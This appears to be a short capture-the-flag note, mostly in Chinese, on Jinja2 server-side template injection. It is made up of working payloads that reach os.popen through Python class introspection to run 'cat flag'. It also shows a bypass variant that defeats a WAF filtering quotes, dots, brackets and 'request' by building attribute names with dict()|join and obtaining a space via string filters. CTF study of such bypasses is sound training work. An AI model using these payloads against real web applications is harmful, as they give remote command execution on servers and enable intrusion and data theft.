 WAF过滤''', '"', '+', 'request', '.', '[', ']'
Payload原型
{{().__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat flag').read()}}
{%set a=dict(__class__=1)|join%}
{%set b=dict(__base__=1)|join%}
{%set c=dict(__subclasses__=1)|join%}
{%set d=dict(__getitem__=1)|join%}
{%set e=dict(__in=1,it__=2)|join%}
{%set f=dict(__glo=1,bals__=2)|join%}
{%set g=dict(popen=1)|join%}
{%set kg={ }|select()|string()|attr(d)(10)%}
{%set i=(dict(cat=1)|join,kg,dict(flag=1)|join)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)(117)|attr(e)|attr(f)|attr(d)(g)(i)}}
获取空格
join拼接'cat','空格','falg'
重庆橙子科技